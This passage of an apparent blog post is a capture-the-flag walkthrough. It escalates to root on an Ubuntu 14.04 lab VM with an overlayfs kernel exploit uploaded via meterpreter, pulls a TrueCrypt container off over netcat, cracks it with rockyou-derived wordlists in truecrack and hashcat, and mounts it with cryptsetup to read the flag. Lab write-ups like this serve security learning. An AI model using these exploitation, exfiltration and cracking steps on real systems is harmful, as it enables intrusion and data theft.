DISTRIB_DESCRIPTION="Ubuntu 14.04.1 LTS"
so.. searchsploit to the rescue for exploit info !
searchsploit ubuntu 14.04
I see a few options to check out !
So I uploaded, compiled did what I thought was required... but dammit.. consistently got errors and failed miserably..
For whatever reason (and I am the first to blame my lack of expertise in the matter..) the local exploits were just not working and gave mount errors..
Reaching the end of my tether, the good 'ol gents at THS (thanks Grey-Matter & H4v0K) pointed me to a website with kernel exploits for possible sanity-saving solutions;
https://www.kernel-exploits.com/
There I see the same (or similar) overlayfs exploit which I could not get to work using the exploit from exploitdb, so I grabbed 'ofs_64'.
So lets upload ofs_64 to the victim using the meterpreter shell, then drop to shell;
upload /root/tools/ofs_64 ofs_64
shell
Then make the file executable and let it rip on the victim;
chmod +x ofs_64
./ofs_64
A quick user check;
whoami
And oh what a joyous moment, root is achieved!
So, now we have root, time to furiously dig around in the directories which were previously hidden to us..
In doing so we find a file in the /root/ directory ; dave.tc
Could this be a protected truecrypt container ?
(http://www.brimorlabsblog.com/2014/01/identifying-truecrypt-volumes-for-fun.html)
I started up a netcat listener on my attacker and transferred the file.
Now to see if this was the object that the hint on cracking was about !
So, previously, we had seen that the email was hinting at rockyou wordlist, and furthermore
hinting that the passphrase size would not be more than 11 characters...
SO, to assist in the plight of us cash strapped, gpu lacking VM soulmates, lets whittle that list down.
Considering that the email was hinting that the passphrase was no more than 11 characters, lets cut all words out that do not have 11 characters ;
pw-inspector -i rockyou.txt -m 11 -M 11 -o rock-11.txt
awesome, just cut off over 13million passphrases from the list, that'll do.
Now, with a relatively small wordlist we could run a crack on the Kali VM using truecrack ;
truecrack -t dave.tc -k sha512 -w rock-11.txt -b 2 -v
But..as much as I really like to try to do as much as I can within the Kali VM, for this crack I had to revert to Windows as I have a (lowpowahmobile) gtx card in the lappy and at least get some semi-decent cracking speeds with hashcat on that..
(stop laughing H4v0K and ch3rn0byl, I am well aware that my petty mobile GPU compares with the GPUs filling your slots like a pygmy marmoset compares with a silverback mountain gorilla.. :D)
So firing up hashcat in Windows I first tried the hash code 6211 which did not yield any results..
Then tried hash code 6221
cudahashcat64.exe -m 6221 -a 0 d:\dave.tc d:\wordlists\rock-11.txt
Now what.. truecrypt is like persona non grata nowadays right? Not gonna install that anywhere..
Some googling tells me I don't need to! cryptsetup will allow us to glean all information out of an encrypted truecrypt volume without needing truecrypt at all. Awesomesauce..
It did take a further bit of googling to find a guide that seemed foolproof enough for the likes of me, but eventually I did find one ;
http://www.adercon.com/ac/node/114
Awesome stuff.
So lets mount it up at location /media/DAVE;
mkdir /media/DAVE
losetup /dev/loop0 /root/dave.tc
cryptsetup --type tcrypt open /dev/loop0 DAVETC
(enter recovered password when prompted)
mount /dev/mapper/DAVETC /media/DAVE
WOOHOOO ! stuff...
Hmm.. listing the files in the found directories shows some nice pictures of cash and piggies.. nothing too interesting..
(let's pretend I didnt spend a significant amount of time checking for steganography, hidden hex etc before i thought of checking for hidden files/directories..lol)
So let's do a recursive file listing for all files including hidden files/directories;
ls -laR /media/DAVE/
What do I see there... flag.txt :D
cat /media/DAVE/.secret/.top/flag.txt
Job Done :D
Cleaning up after mounting the truecrypt volume with cryptsetup;
umount /media/DAVE
cryptsetup --type tcrypt close DAVETC
losetup -d /dev/loop0
We can now remove the created directory DAVE
rm -r /media/DAVE
Big up to the THS crew for the necessary keeping me going when I was hitting a wall :D
and THANK YOU knightmare for the fun and games, interesting to see the truecrypt part and have learned a few new things, and have been reminded of the importance of many others :D
Look forward to your next one !
Recap of useful linkage;
=================
* Linux enumeration
https://github.com/rebootuser/LinEnum
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
https://highon.coffee/blog/linux-local-enumeration-script/
* Drupal
http://www.madirish.net/408 < drupal bruteforce v5 & v6
https://www.youtube.com/watch?v=--DuAicB4pc < drupageddon explained
* Exploits
https://www.kernel-exploits.com/
https://www.exploit-db.com/
* Mounting truecrypt container with cryptsetup
http://www.adercon.com/ac/node/114
https://tails.boum.org/doc/encryption_and_privacy/truecrypt/index.en.html
Recap of useful linkage;
=================
* Linux enumeration
https://github.com/rebootuser/LinEnum
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
https://highon.coffee/blog/linux-local-enumeration-script/
* Drupal
http://www.madirish.net/408 < drupal bruteforce v5 & v6
https://www.youtube.com/watch?v=--DuAicB4pc < drupageddon explained
* Exploits
https://www.kernel-exploits.com/
https://www.exploit-db.com/
* Mounting truecrypt container with cryptsetup
http://www.adercon.com/ac/node/114
https://tails.boum.org/doc/encryption_and_privacy/truecrypt/index.en.html







No comments:
Post a Comment